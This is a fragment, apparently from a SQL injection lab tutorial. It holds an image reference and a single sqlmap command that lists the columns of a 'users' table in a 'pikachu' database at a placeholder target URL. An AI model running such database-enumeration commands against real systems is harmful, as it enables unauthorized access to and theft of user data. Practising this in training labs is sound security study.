 sqlmap -u "目标URL" -D pikachu -T users --columns